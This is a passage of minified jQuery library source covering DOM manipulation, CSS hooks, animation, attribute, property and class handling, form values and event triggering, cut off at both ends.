e,g,h,i,j,k,m=0,o=a.length,p=o-1,q=b[0],r=n.isFunction(q);if(r||o>1&&"string"==typeof q&&!l.checkClone&&ma.test(q))return a.each(function(e){var f=a.eq(e);r&&(b[0]=q.call(this,e,f.html())),ua(f,b,c,d)});if(o&&(e=ca(b,a[0].ownerDocument,!1,a,d),g=e.firstChild,1===e.childNodes.length&&(e=g),g||d)){for(h=n.map(_(e,"script"),qa),i=h.length;o>m;m++)j=e,m!==p&&(j=n.clone(j,!0,!0),i&&n.merge(h,_(j,"script"))),c.call(a[m],j,m);if(i)for(k=h[h.length-1].ownerDocument,n.map(h,ra),m=0;i>m;m++)j=h[m],Z.test(j.type||"")&&!N.access(j,"globalEval")&&n.contains(k,j)&&(j.src?n._evalUrl&&n._evalUrl(j.src):n.globalEval(j.textContent.replace(oa,"")))}return a}function va(a,b,c){for(var d,e=b?n.filter(b,a):a,f=0;null!=(d=e[f]);f++)c||1!==d.nodeType||n.cleanData(_(d)),d.parentNode&&(c&&n.contains(d.ownerDocument,d)&&aa(_(d,"script")),d.parentNode.removeChild(d));return a}n.extend({htmlPrefilter:function(a){return a.replace(ka,"<$1></$2>")},clone:function(a,b,c){var d,e,f,g,h=a.cloneNode(!0),i=n.contains(a.ownerDocument,a);if(!(l.noCloneChecked||1!==a.nodeType&&11!==a.nodeType||n.isXMLDoc(a)))for(g=_(h),f=_(a),d=0,e=f.length;e>d;d++)ta(f[d],g[d]);if(b)if(c)for(f=f||_(a),g=g||_(h),d=0,e=f.length;e>d;d++)sa(f[d],g[d]);else sa(a,h);return g=_(h,"script"),g.length>0&&aa(g,!i&&_(a,"script")),h},cleanData:function(a){for(var b,c,d,e=n.event.special,f=0;void 0!==(c=a[f]);f++)if(L(c)){if(b=c[N.expando]){if(b.events)for(d in b.events)e[d]?n.event.remove(c,d):n.removeEvent(c,d,b.handle);c[N.expando]=void 0}c[O.expando]&&(c[O.expando]=void 0)}}}),n.fn.extend({domManip:ua,detach:function(a){return va(this,a,!0)},remove:function(a){return va(this,a)},text:function(a){return K(this,function(a){return void 0===a?n.text(this):this.empty().each(function(){1!==this.nodeType&&11!==this.nodeType&&9!==this.nodeType||(this.textContent=a)})},null,a,arguments.length)},append:function(){return ua(this,arguments,function(a){if(1===this.nodeType||11===this.nodeType||9===this.nodeType){var b=pa(this,a);b.appendChild(a)}})},prepend:function(){return ua(this,arguments,function(a){if(1===this.nodeType||11===this.nodeType||9===this.nodeType){var b=pa(this,a);b.insertBefore(a,b.firstChild)}})},before:function(){return ua(this,arguments,function(a){this.parentNode&&this.parentNode.insertBefore(a,this)})},after:function(){return ua(this,arguments,function(a){this.parentNode&&this.parentNode.insertBefore(a,this.nextSibling)})},empty:function(){for(var a,b=0;null!=(a=this[b]);b++)1===a.nodeType&&(n.cleanData(_(a,!1)),a.textContent="");return this},clone:function(a,b){return a=null==a?!1:a,b=null==b?a:b,this.map(function(){return n.clone(this,a,b)})},html:function(a){return K(this,function(a){var b=this[0]||{},c=0,d=this.length;if(void 0===a&&1===b.nodeType)return b.innerHTML;if("string"==typeof a&&!la.test(a)&&!$[(Y.exec(a)||["",""])[1].toLowerCase()]){a=n.htmlPrefilter(a);try{for(;d>c;c++)b=this[c]||{},1===b.nodeType&&(n.cleanData(_(b,!1)),b.innerHTML=a);b=0}catch(e){}}b&&this.empty().append(a)},null,a,arguments.length)},replaceWith:function(){var a=[];return ua(this,arguments,function(b){var c=this.parentNode;n.inArray(this,a)<0&&(n.cleanData(_(this)),c&&c.replaceChild(b,this))},a)}}),n.each({appendTo:"append",prependTo:"prepend",insertBefore:"before",insertAfter:"after",replaceAll:"replaceWith"},function(a,b){n.fn[a]=function(a){for(var c,d=[],e=n(a),f=e.length-1,h=0;f>=h;h++)c=h===f?this:this.clone(!0),n(e[h])[b](c),g.apply(d,c.get());return this.pushStack(d)}});var wa,xa={HTML:"block",BODY:"block"};function ya(a,b){var c=n(b.createElement(a)).appendTo(b.body),d=n.css(c[0],"display");return c.detach(),d}function za(a){var b=d,c=xa[a];return c||(c=ya(a,b),"none"!==c&&c||(wa=(wa||n("<iframe frameborder='0' width='0' height='0'/>")).appendTo(b.documentElement),b=wa[0].contentDocument,b.write(),b.close(),c=ya(a,b),wa.detach()),xa[a]=c),c}var Aa=/^margin/,Ba=new RegExp("^("+S+")(?!px)[a-z%]+$","i"),Ca=function(b){var c=b.ownerDocument.defaultView;return c&&c.opener||(c=a),c.getComputedStyle(b)},Da=function(a,b,c,d){var e,f,g={};for(f in b)g[f]=a.style[f],a.style[f]=b[f];e=c.apply(a,d||[]);for(f in b)a.style[f]=g[f];return e},Ea=d.documentElement;!function(){var b,c,e,f,g=d.createElement("div"),h=d.createElement("div");if(h.style){h.style.backgroundClip="content-box",h.cloneNode(!0).style.backgroundClip="",l.clearCloneStyle="content-box"===h.style.backgroundClip,g.style.cssText="border:0;width:8px;height:0;top:0;left:-9999px;padding:0;margin-top:1px;position:absolute",g.appendChild(h);function i(){h.style.cssText="-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box;position:relative;display:block;margin:auto;border:1px;padding:1px;top:1%;width:50%",h.innerHTML="",Ea.appendChild(g);var d=a.getComputedStyle(h);b="1%"!==d.top,f="2px"===d.marginLeft,c="4px"===d.width,h.style.marginRight="50%",e="4px"===d.marginRight,Ea.removeChild(g)}n.extend(l,{pixelPosition:function(){return i(),b},boxSizingReliable:function(){return null==c&&i(),c},pixelMarginRight:function(){return null==c&&i(),e},reliableMarginLeft:function(){return null==c&&i(),f},reliableMarginRight:function(){var b,c=h.appendChild(d.createElement("div"));return c.style.cssText=h.style.cssText="-webkit-box-sizing:content-box;box-sizing:content-box;display:block;margin:0;border:0;padding:0",c.style.marginRight=c.style.width="0",h.style.width="1px",Ea.appendChild(g),b=!parseFloat(a.getComputedStyle(c).marginRight),Ea.removeChild(g),h.removeChild(c),b}})}}();function Fa(a,b,c){var d,e,f,g,h=a.style;return c=c||Ca(a),g=c?c.getPropertyValue(b)||c[b]:void 0,""!==g&&void 0!==g||n.contains(a.ownerDocument,a)||(g=n.style(a,b)),c&&!l.pixelMarginRight()&&Ba.test(g)&&Aa.test(b)&&(d=h.width,e=h.minWidth,f=h.maxWidth,h.minWidth=h.maxWidth=h.width=g,g=c.width,h.width=d,h.minWidth=e,h.maxWidth=f),void 0!==g?g+"":g}function Ga(a,b){return{get:function(){return a()?void delete this.get:(this.get=b).apply(this,arguments)}}}var Ha=/^(none|table(?!-c[ea]).+)/,Ia={position:"absolute",visibility:"hidden",display:"block"},Ja={letterSpacing:"0",fontWeight:"400"},Ka=["Webkit","O","Moz","ms"],La=d.createElement("div").style;function Ma(a){if(a in La)return a;var b=a[0].toUpperCase()+a.slice(1),c=Ka.length;while(c--)if(a=Ka[c]+b,a in La)return a}function Na(a,b,c){var d=T.exec(b);return d?Math.max(0,d[2]-(c||0))+(d[3]||"px"):b}function Oa(a,b,c,d,e){for(var f=c===(d?"border":"content")?4:"width"===b?1:0,g=0;4>f;f+=2)"margin"===c&&(g+=n.css(a,c+U[f],!0,e)),d?("content"===c&&(g-=n.css(a,"padding"+U[f],!0,e)),"margin"!==c&&(g-=n.css(a,"border"+U[f]+"Width",!0,e))):(g+=n.css(a,"padding"+U[f],!0,e),"padding"!==c&&(g+=n.css(a,"border"+U[f]+"Width",!0,e)));return g}function Pa(a,b,c){var d=!0,e="width"===b?a.offsetWidth:a.offsetHeight,f=Ca(a),g="border-box"===n.css(a,"boxSizing",!1,f);if(0>=e||null==e){if(e=Fa(a,b,f),(0>e||null==e)&&(e=a.style[b]),Ba.test(e))return e;d=g&&(l.boxSizingReliable()||e===a.style[b]),e=parseFloat(e)||0}return e+Oa(a,b,c||(g?"border":"content"),d,f)+"px"}function Qa(a,b){for(var c,d,e,f=[],g=0,h=a.length;h>g;g++)d=a[g],d.style&&(f[g]=N.get(d,"olddisplay"),c=d.style.display,b?(f[g]||"none"!==c||(d.style.display=""),""===d.style.display&&V(d)&&(f[g]=N.access(d,"olddisplay",za(d.nodeName)))):(e=V(d),"none"===c&&e||N.set(d,"olddisplay",e?c:n.css(d,"display"))));for(g=0;h>g;g++)d=a[g],d.style&&(b&&"none"!==d.style.display&&""!==d.style.display||(d.style.display=b?f[g]||"":"none"));return a}n.extend({cssHooks:{opacity:{get:function(a,b){if(b){var c=Fa(a,"opacity");return""===c?"1":c}}}},cssNumber:{animationIterationCount:!0,columnCount:!0,fillOpacity:!0,flexGrow:!0,flexShrink:!0,fontWeight:!0,lineHeight:!0,opacity:!0,order:!0,orphans:!0,widows:!0,zIndex:!0,zoom:!0},cssProps:{"float":"cssFloat"},style:function(a,b,c,d){if(a&&3!==a.nodeType&&8!==a.nodeType&&a.style){var e,f,g,h=n.camelCase(b),i=a.style;return b=n.cssProps[h]||(n.cssProps[h]=Ma(h)||h),g=n.cssHooks[b]||n.cssHooks[h],void 0===c?g&&"get"in g&&void 0!==(e=g.get(a,!1,d))?e:i[b]:(f=typeof c,"string"===f&&(e=T.exec(c))&&e[1]&&(c=W(a,b,e),f="number"),null!=c&&c===c&&("number"===f&&(c+=e&&e[3]||(n.cssNumber[h]?"":"px")),l.clearCloneStyle||""!==c||0!==b.indexOf("background")||(i[b]="inherit"),g&&"set"in g&&void 0===(c=g.set(a,c,d))||(i[b]=c)),void 0)}},css:function(a,b,c,d){var e,f,g,h=n.camelCase(b);return b=n.cssProps[h]||(n.cssProps[h]=Ma(h)||h),g=n.cssHooks[b]||n.cssHooks[h],g&&"get"in g&&(e=g.get(a,!0,c)),void 0===e&&(e=Fa(a,b,d)),"normal"===e&&b in Ja&&(e=Ja[b]),""===c||c?(f=parseFloat(e),c===!0||isFinite(f)?f||0:e):e}}),n.each(["height","width"],function(a,b){n.cssHooks[b]={get:function(a,c,d){return c?Ha.test(n.css(a,"display"))&&0===a.offsetWidth?Da(a,Ia,function(){return Pa(a,b,d)}):Pa(a,b,d):void 0},set:function(a,c,d){var e,f=d&&Ca(a),g=d&&Oa(a,b,d,"border-box"===n.css(a,"boxSizing",!1,f),f);return g&&(e=T.exec(c))&&"px"!==(e[3]||"px")&&(a.style[b]=c,c=n.css(a,b)),Na(a,c,g)}}}),n.cssHooks.marginLeft=Ga(l.reliableMarginLeft,function(a,b){return b?(parseFloat(Fa(a,"marginLeft"))||a.getBoundingClientRect().left-Da(a,{marginLeft:0},function(){return a.getBoundingClientRect().left}))+"px":void 0}),n.cssHooks.marginRight=Ga(l.reliableMarginRight,function(a,b){return b?Da(a,{display:"inline-block"},Fa,[a,"marginRight"]):void 0}),n.each({margin:"",padding:"",border:"Width"},function(a,b){n.cssHooks[a+b]={expand:function(c){for(var d=0,e={},f="string"==typeof c?c.split(" "):[c];4>d;d++)e[a+U[d]+b]=f[d]||f[d-2]||f[0];return e}},Aa.test(a)||(n.cssHooks[a+b].set=Na)}),n.fn.extend({css:function(a,b){return K(this,function(a,b,c){var d,e,f={},g=0;if(n.isArray(b)){for(d=Ca(a),e=b.length;e>g;g++)f[b[g]]=n.css(a,b[g],!1,d);return f}return void 0!==c?n.style(a,b,c):n.css(a,b)},a,b,arguments.length>1)},show:function(){return Qa(this,!0)},hide:function(){return Qa(this)},toggle:function(a){return"boolean"==typeof a?a?this.show():this.hide():this.each(function(){V(this)?n(this).show():n(this).hide()})}});function Ra(a,b,c,d,e){return new Ra.prototype.init(a,b,c,d,e)}n.Tween=Ra,Ra.prototype={constructor:Ra,init:function(a,b,c,d,e,f){this.elem=a,this.prop=c,this.easing=e||n.easing._default,this.options=b,this.start=this.now=this.cur(),this.end=d,this.unit=f||(n.cssNumber[c]?"":"px")},cur:function(){var a=Ra.propHooks[this.prop];return a&&a.get?a.get(this):Ra.propHooks._default.get(this)},run:function(a){var b,c=Ra.propHooks[this.prop];return this.options.duration?this.pos=b=n.easing[this.easing](a,this.options.duration*a,0,1,this.options.duration):this.pos=b=a,this.now=(this.end-this.start)*b+this.start,this.options.step&&this.options.step.call(this.elem,this.now,this),c&&c.set?c.set(this):Ra.propHooks._default.set(this),this}},Ra.prototype.init.prototype=Ra.prototype,Ra.propHooks={_default:{get:function(a){var b;return 1!==a.elem.nodeType||null!=a.elem[a.prop]&&null==a.elem.style[a.prop]?a.elem[a.prop]:(b=n.css(a.elem,a.prop,""),b&&"auto"!==b?b:0)},set:function(a){n.fx.step[a.prop]?n.fx.step[a.prop](a):1!==a.elem.nodeType||null==a.elem.style[n.cssProps[a.prop]]&&!n.cssHooks[a.prop]?a.elem[a.prop]=a.now:n.style(a.elem,a.prop,a.now+a.unit)}}},Ra.propHooks.scrollTop=Ra.propHooks.scrollLeft={set:function(a){a.elem.nodeType&&a.elem.parentNode&&(a.elem[a.prop]=a.now)}},n.easing={linear:function(a){return a},swing:function(a){return.5-Math.cos(a*Math.PI)/2},_default:"swing"},n.fx=Ra.prototype.init,n.fx.step={};var Sa,Ta,Ua=/^(?:toggle|show|hide)$/,Va=/queueHooks$/;function Wa(){return a.setTimeout(function(){Sa=void 0}),Sa=n.now()}function Xa(a,b){var c,d=0,e={height:a};for(b=b?1:0;4>d;d+=2-b)c=U[d],e["margin"+c]=e["padding"+c]=a;return b&&(e.opacity=e.width=a),e}function Ya(a,b,c){for(var d,e=(_a.tweeners[b]||[]).concat(_a.tweeners["*"]),f=0,g=e.length;g>f;f++)if(d=e[f].call(c,b,a))return d}function Za(a,b,c){var d,e,f,g,h,i,j,k,l=this,m={},o=a.style,p=a.nodeType&&V(a),q=N.get(a,"fxshow");c.queue||(h=n._queueHooks(a,"fx"),null==h.unqueued&&(h.unqueued=0,i=h.empty.fire,h.empty.fire=function(){h.unqueued||i()}),h.unqueued++,l.always(function(){l.always(function(){h.unqueued--,n.queue(a,"fx").length||h.empty.fire()})})),1===a.nodeType&&("height"in b||"width"in b)&&(c.overflow=[o.overflow,o.overflowX,o.overflowY],j=n.css(a,"display"),k="none"===j?N.get(a,"olddisplay")||za(a.nodeName):j,"inline"===k&&"none"===n.css(a,"float")&&(o.display="inline-block")),c.overflow&&(o.overflow="hidden",l.always(function(){o.overflow=c.overflow[0],o.overflowX=c.overflow[1],o.overflowY=c.overflow[2]}));for(d in b)if(e=b[d],Ua.exec(e)){if(delete b[d],f=f||"toggle"===e,e===(p?"hide":"show")){if("show"!==e||!q||void 0===q[d])continue;p=!0}m[d]=q&&q[d]||n.style(a,d)}else j=void 0;if(n.isEmptyObject(m))"inline"===("none"===j?za(a.nodeName):j)&&(o.display=j);else{q?"hidden"in q&&(p=q.hidden):q=N.access(a,"fxshow",{}),f&&(q.hidden=!p),p?n(a).show():l.done(function(){n(a).hide()}),l.done(function(){var b;N.remove(a,"fxshow");for(b in m)n.style(a,b,m[b])});for(d in m)g=Ya(p?q[d]:0,d,l),d in q||(q[d]=g.start,p&&(g.end=g.start,g.start="width"===d||"height"===d?1:0))}}function $a(a,b){var c,d,e,f,g;for(c in a)if(d=n.camelCase(c),e=b[d],f=a[c],n.isArray(f)&&(e=f[1],f=a[c]=f[0]),c!==d&&(a[d]=f,delete a[c]),g=n.cssHooks[d],g&&"expand"in g){f=g.expand(f),delete a[d];for(c in f)c in a||(a[c]=f[c],b[c]=e)}else b[d]=e}function _a(a,b,c){var d,e,f=0,g=_a.prefilters.length,h=n.Deferred().always(function(){delete i.elem}),i=function(){if(e)return!1;for(var b=Sa||Wa(),c=Math.max(0,j.startTime+j.duration-b),d=c/j.duration||0,f=1-d,g=0,i=j.tweens.length;i>g;g++)j.tweens[g].run(f);return h.notifyWith(a,[j,f,c]),1>f&&i?c:(h.resolveWith(a,[j]),!1)},j=h.promise({elem:a,props:n.extend({},b),opts:n.extend(!0,{specialEasing:{},easing:n.easing._default},c),originalProperties:b,originalOptions:c,startTime:Sa||Wa(),duration:c.duration,tweens:[],createTween:function(b,c){var d=n.Tween(a,j.opts,b,c,j.opts.specialEasing[b]||j.opts.easing);return j.tweens.push(d),d},stop:function(b){var c=0,d=b?j.tweens.length:0;if(e)return this;for(e=!0;d>c;c++)j.tweens[c].run(1);return b?(h.notifyWith(a,[j,1,0]),h.resolveWith(a,[j,b])):h.rejectWith(a,[j,b]),this}}),k=j.props;for($a(k,j.opts.specialEasing);g>f;f++)if(d=_a.prefilters[f].call(j,a,k,j.opts))return n.isFunction(d.stop)&&(n._queueHooks(j.elem,j.opts.queue).stop=n.proxy(d.stop,d)),d;return n.map(k,Ya,j),n.isFunction(j.opts.start)&&j.opts.start.call(a,j),n.fx.timer(n.extend(i,{elem:a,anim:j,queue:j.opts.queue})),j.progress(j.opts.progress).done(j.opts.done,j.opts.complete).fail(j.opts.fail).always(j.opts.always)}n.Animation=n.extend(_a,{tweeners:{"*":[function(a,b){var c=this.createTween(a,b);return W(c.elem,a,T.exec(b),c),c}]},tweener:function(a,b){n.isFunction(a)?(b=a,a=["*"]):a=a.match(G);for(var c,d=0,e=a.length;e>d;d++)c=a[d],_a.tweeners[c]=_a.tweeners[c]||[],_a.tweeners[c].unshift(b)},prefilters:[Za],prefilter:function(a,b){b?_a.prefilters.unshift(a):_a.prefilters.push(a)}}),n.speed=function(a,b,c){var d=a&&"object"==typeof a?n.extend({},a):{complete:c||!c&&b||n.isFunction(a)&&a,duration:a,easing:c&&b||b&&!n.isFunction(b)&&b};return d.duration=n.fx.off?0:"number"==typeof d.duration?d.duration:d.duration in n.fx.speeds?n.fx.speeds[d.duration]:n.fx.speeds._default,null!=d.queue&&d.queue!==!0||(d.queue="fx"),d.old=d.complete,d.complete=function(){n.isFunction(d.old)&&d.old.call(this),d.queue&&n.dequeue(this,d.queue)},d},n.fn.extend({fadeTo:function(a,b,c,d){return this.filter(V).css("opacity",0).show().end().animate({opacity:b},a,c,d)},animate:function(a,b,c,d){var e=n.isEmptyObject(a),f=n.speed(b,c,d),g=function(){var b=_a(this,n.extend({},a),f);(e||N.get(this,"finish"))&&b.stop(!0)};return g.finish=g,e||f.queue===!1?this.each(g):this.queue(f.queue,g)},stop:function(a,b,c){var d=function(a){var b=a.stop;delete a.stop,b(c)};return"string"!=typeof a&&(c=b,b=a,a=void 0),b&&a!==!1&&this.queue(a||"fx",[]),this.each(function(){var b=!0,e=null!=a&&a+"queueHooks",f=n.timers,g=N.get(this);if(e)g[e]&&g[e].stop&&d(g[e]);else for(e in g)g[e]&&g[e].stop&&Va.test(e)&&d(g[e]);for(e=f.length;e--;)f[e].elem!==this||null!=a&&f[e].queue!==a||(f[e].anim.stop(c),b=!1,f.splice(e,1));!b&&c||n.dequeue(this,a)})},finish:function(a){return a!==!1&&(a=a||"fx"),this.each(function(){var b,c=N.get(this),d=c[a+"queue"],e=c[a+"queueHooks"],f=n.timers,g=d?d.length:0;for(c.finish=!0,n.queue(this,a,[]),e&&e.stop&&e.stop.call(this,!0),b=f.length;b--;)f[b].elem===this&&f[b].queue===a&&(f[b].anim.stop(!0),f.splice(b,1));for(b=0;g>b;b++)d[b]&&d[b].finish&&d[b].finish.call(this);delete c.finish})}}),n.each(["toggle","show","hide"],function(a,b){var c=n.fn[b];n.fn[b]=function(a,d,e){return null==a||"boolean"==typeof a?c.apply(this,arguments):this.animate(Xa(b,!0),a,d,e)}}),n.each({slideDown:Xa("show"),slideUp:Xa("hide"),slideToggle:Xa("toggle"),fadeIn:{opacity:"show"},fadeOut:{opacity:"hide"},fadeToggle:{opacity:"toggle"}},function(a,b){n.fn[a]=function(a,c,d){return this.animate(b,a,c,d)}}),n.timers=[],n.fx.tick=function(){var a,b=0,c=n.timers;for(Sa=n.now();b<c.length;b++)a=c[b],a()||c[b]!==a||c.splice(b--,1);c.length||n.fx.stop(),Sa=void 0},n.fx.timer=function(a){n.timers.push(a),a()?n.fx.start():n.timers.pop()},n.fx.interval=13,n.fx.start=function(){Ta||(Ta=a.setInterval(n.fx.tick,n.fx.interval))},n.fx.stop=function(){a.clearInterval(Ta),Ta=null},n.fx.speeds={slow:600,fast:200,_default:400},n.fn.delay=function(b,c){return b=n.fx?n.fx.speeds[b]||b:b,c=c||"fx",this.queue(c,function(c,d){var e=a.setTimeout(c,b);d.stop=function(){a.clearTimeout(e)}})},function(){var a=d.createElement("input"),b=d.createElement("select"),c=b.appendChild(d.createElement("option"));a.type="checkbox",l.checkOn=""!==a.value,l.optSelected=c.selected,b.disabled=!0,l.optDisabled=!c.disabled,a=d.createElement("input"),a.value="t",a.type="radio",l.radioValue="t"===a.value}();var ab,bb=n.expr.attrHandle;n.fn.extend({attr:function(a,b){return K(this,n.attr,a,b,arguments.length>1)},removeAttr:function(a){return this.each(function(){n.removeAttr(this,a)})}}),n.extend({attr:function(a,b,c){var d,e,f=a.nodeType;if(3!==f&&8!==f&&2!==f)return"undefined"==typeof a.getAttribute?n.prop(a,b,c):(1===f&&n.isXMLDoc(a)||(b=b.toLowerCase(),e=n.attrHooks[b]||(n.expr.match.bool.test(b)?ab:void 0)),void 0!==c?null===c?void n.removeAttr(a,b):e&&"set"in e&&void 0!==(d=e.set(a,c,b))?d:(a.setAttribute(b,c+""),c):e&&"get"in e&&null!==(d=e.get(a,b))?d:(d=n.find.attr(a,b),null==d?void 0:d))},attrHooks:{type:{set:function(a,b){if(!l.radioValue&&"radio"===b&&n.nodeName(a,"input")){var c=a.value;return a.setAttribute("type",b),c&&(a.value=c),b}}}},removeAttr:function(a,b){var c,d,e=0,f=b&&b.match(G);if(f&&1===a.nodeType)while(c=f[e++])d=n.propFix[c]||c,n.expr.match.bool.test(c)&&(a[d]=!1),a.removeAttribute(c)}}),ab={set:function(a,b,c){return b===!1?n.removeAttr(a,c):a.setAttribute(c,c),c}},n.each(n.expr.match.bool.source.match(/\w+/g),function(a,b){var c=bb[b]||n.find.attr;bb[b]=function(a,b,d){var e,f;return d||(f=bb[b],bb[b]=e,e=null!=c(a,b,d)?b.toLowerCase():null,bb[b]=f),e}});var cb=/^(?:input|select|textarea|button)$/i,db=/^(?:a|area)$/i;n.fn.extend({prop:function(a,b){return K(this,n.prop,a,b,arguments.length>1)},removeProp:function(a){return this.each(function(){delete this[n.propFix[a]||a]})}}),n.extend({prop:function(a,b,c){var d,e,f=a.nodeType;if(3!==f&&8!==f&&2!==f)return 1===f&&n.isXMLDoc(a)||(b=n.propFix[b]||b,e=n.propHooks[b]),
void 0!==c?e&&"set"in e&&void 0!==(d=e.set(a,c,b))?d:a[b]=c:e&&"get"in e&&null!==(d=e.get(a,b))?d:a[b]},propHooks:{tabIndex:{get:function(a){var b=n.find.attr(a,"tabindex");return b?parseInt(b,10):cb.test(a.nodeName)||db.test(a.nodeName)&&a.href?0:-1}}},propFix:{"for":"htmlFor","class":"className"}}),l.optSelected||(n.propHooks.selected={get:function(a){var b=a.parentNode;return b&&b.parentNode&&b.parentNode.selectedIndex,null},set:function(a){var b=a.parentNode;b&&(b.selectedIndex,b.parentNode&&b.parentNode.selectedIndex)}}),n.each(["tabIndex","readOnly","maxLength","cellSpacing","cellPadding","rowSpan","colSpan","useMap","frameBorder","contentEditable"],function(){n.propFix[this.toLowerCase()]=this});var eb=/[\t\r\n\f]/g;function fb(a){return a.getAttribute&&a.getAttribute("class")||""}n.fn.extend({addClass:function(a){var b,c,d,e,f,g,h,i=0;if(n.isFunction(a))return this.each(function(b){n(this).addClass(a.call(this,b,fb(this)))});if("string"==typeof a&&a){b=a.match(G)||[];while(c=this[i++])if(e=fb(c),d=1===c.nodeType&&(" "+e+" ").replace(eb," ")){g=0;while(f=b[g++])d.indexOf(" "+f+" ")<0&&(d+=f+" ");h=n.trim(d),e!==h&&c.setAttribute("class",h)}}return this},removeClass:function(a){var b,c,d,e,f,g,h,i=0;if(n.isFunction(a))return this.each(function(b){n(this).removeClass(a.call(this,b,fb(this)))});if(!arguments.length)return this.attr("class","");if("string"==typeof a&&a){b=a.match(G)||[];while(c=this[i++])if(e=fb(c),d=1===c.nodeType&&(" "+e+" ").replace(eb," ")){g=0;while(f=b[g++])while(d.indexOf(" "+f+" ")>-1)d=d.replace(" "+f+" "," ");h=n.trim(d),e!==h&&c.setAttribute("class",h)}}return this},toggleClass:function(a,b){var c=typeof a;return"boolean"==typeof b&&"string"===c?b?this.addClass(a):this.removeClass(a):n.isFunction(a)?this.each(function(c){n(this).toggleClass(a.call(this,c,fb(this),b),b)}):this.each(function(){var b,d,e,f;if("string"===c){d=0,e=n(this),f=a.match(G)||[];while(b=f[d++])e.hasClass(b)?e.removeClass(b):e.addClass(b)}else void 0!==a&&"boolean"!==c||(b=fb(this),b&&N.set(this,"__className__",b),this.setAttribute&&this.setAttribute("class",b||a===!1?"":N.get(this,"__className__")||""))})},hasClass:function(a){var b,c,d=0;b=" "+a+" ";while(c=this[d++])if(1===c.nodeType&&(" "+fb(c)+" ").replace(eb," ").indexOf(b)>-1)return!0;return!1}});var gb=/\r/g,hb=/[\x20\t\r\n\f]+/g;n.fn.extend({val:function(a){var b,c,d,e=this[0];{if(arguments.length)return d=n.isFunction(a),this.each(function(c){var e;1===this.nodeType&&(e=d?a.call(this,c,n(this).val()):a,null==e?e="":"number"==typeof e?e+="":n.isArray(e)&&(e=n.map(e,function(a){return null==a?"":a+""})),b=n.valHooks[this.type]||n.valHooks[this.nodeName.toLowerCase()],b&&"set"in b&&void 0!==b.set(this,e,"value")||(this.value=e))});if(e)return b=n.valHooks[e.type]||n.valHooks[e.nodeName.toLowerCase()],b&&"get"in b&&void 0!==(c=b.get(e,"value"))?c:(c=e.value,"string"==typeof c?c.replace(gb,""):null==c?"":c)}}}),n.extend({valHooks:{option:{get:function(a){var b=n.find.attr(a,"value");return null!=b?b:n.trim(n.text(a)).replace(hb," ")}},select:{get:function(a){for(var b,c,d=a.options,e=a.selectedIndex,f="select-one"===a.type||0>e,g=f?null:[],h=f?e+1:d.length,i=0>e?h:f?e:0;h>i;i++)if(c=d[i],(c.selected||i===e)&&(l.optDisabled?!c.disabled:null===c.getAttribute("disabled"))&&(!c.parentNode.disabled||!n.nodeName(c.parentNode,"optgroup"))){if(b=n(c).val(),f)return b;g.push(b)}return g},set:function(a,b){var c,d,e=a.options,f=n.makeArray(b),g=e.length;while(g--)d=e[g],(d.selected=n.inArray(n.valHooks.option.get(d),f)>-1)&&(c=!0);return c||(a.selectedIndex=-1),f}}}}),n.each(["radio","checkbox"],function(){n.valHooks[this]={set:function(a,b){return n.isArray(b)?a.checked=n.inArray(n(a).val(),b)>-1:void 0}},l.checkOn||(n.valHooks[this].get=function(a){return null===a.getAttribute("value")?"on":a.value})});var ib=/^(?:focusinfocus|focusoutblur)$/;n.extend(n.event,{trigger:function(b,c,e,f){var g,h,i,j,l,m,o,p=[e||d],q=k.call(b,"type")?b.type:b,r=k.call(b,"namespace")?b.namespace.split("."):[];if(h=i=e=e||d,3!==e.nodeType&&8!==e.nodeType&&!ib.test(q+n.event.triggered)&&(q.indexOf(".")>-1&&(r=q.split("."),q=r.shift(),r.sort()),l=q.indexOf(":")<0&&"on"+q,b=b[n.expando]?b:new n.Event(q,"object"==typeof b&&b),b.isTrigger=f?2:3,b.namespace=r.join("."),b.rnamespace=b.namespace?new RegExp("(^|\\.)"+r.join("\\.(?:.*\\.|)")+"(\\.|$)"):null,b.result=void 0,b.target||(b.target=e),c=null==c?[b]:n.makeArray(c,[b]),o=n.event.special[q]||{},f||!o.trigger||o.trigger.apply(e,c)!==!1)){if(!f&&!o.noBubble&&!n.isWindow(e)){for(j=o.delegateType||q,ib.test(j+q)||(h=h.parentNode);h;h=h.parentNode)p.push(h),i=h;i===(e.ownerDocument||d)&&p.push(i.defaultView||i.parentWindow||a)}g=0;while((h=p[g++])&&!b.isPropagationStopped())b.type=g>1?j:o.bindType||q,m=(N.get(h,"events")||{})[b.type]&&N.get(h,"handle"),m&&m.apply(h,c),m=l&&h[l],m&&m.apply&&L(h)&&(b.result=m.apply(h,c),b.result===!1&&b.preventDefault());return b.type=q,f||b.isDefaultPrevented()||o._default&&o._default.apply(p.pop(),c)!==!1||!L(e)||l&&n.isFunction(e[q])&&!n.isWindow(e)&&(i=e[l],i&&(e[l]=null),n.event.triggered=q,e[q](),n.event.triggered=void 0,i&&(e[l]=i)),b.result}},simulate:function(a,b,c){var d=n.extend(new n.Event,c,{type:a,isSimulated:!0});n.event.trigger(d,null,b)}}),n.fn.extend({trigger:function(a,b){return this.each(function(){n.event.trigger(a,b,this)})},triggerHandler:function(a,b){var c=this[0];return c?n.event.trigger(a,b,c,!0):void 0}}),n.each("blur focus focusin focusout load resize scroll unload click dblclick mousedown mouseup mousemove mouseover mouseout mouseenter mouseleave change select submit keydown keypress keyup error contextmenu".split(" "),function(a,b){n.fn[b]=function(a,c){return arguments.length>0?this.on(b,null,a,c):this.trigger(b)}}),n.fn.extend({hover:function(a,b){return this.mouseenter(a).mouseleave(b||a)}}),l.focusin="onfocusin"in a,l.focusin||n.each({focus:"focusin",blur:"focusout"},function(a,b){var c=function(a){n.event.simulate(b,a.target,n.event.fix(a))};n.event.special[b]={setup:function(){var d=this.ownerDocument||this,e=N.access(d,b);e||d.addEventListener(a,c,!0),N.access(d,b,(e||0)+1)},teardown:function(){var d=this.ownerDocument||this,e=N.access(d,b)-1;e?N.access(d,b,e):(d.removeEventListener(a,c,!0),N.remove(d,b))}}});var jb=a.location,kb=n.now(),lb=/\?/;n.parseJSON=function(a){return JSON.parse(a+"")},n.parseXML=function(b){var c;if(!b||"string"!=typeof b)return null;try{c=(new a.DOMParser).parseFromString(b,"text/xml")}catch(d){c=void 0}return c&&!c.getElementsByTagName("parsererror").length||n.error("Invalid XML: "+b),c};var mb=/#.*$/,nb=/([?&])_=[^&]*/,ob=/^(.*?):[ 